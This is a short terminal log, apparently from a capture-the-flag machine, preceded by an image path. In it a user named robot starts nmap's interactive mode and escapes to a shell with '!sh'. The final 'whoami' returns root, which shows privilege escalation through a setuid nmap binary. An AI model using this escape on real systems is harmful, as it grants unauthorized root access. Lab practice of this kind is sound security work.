 robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
!bash
bash-4.3$ whoami
whoami
robot
bash-4.3$ exit
exit
exit
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root
#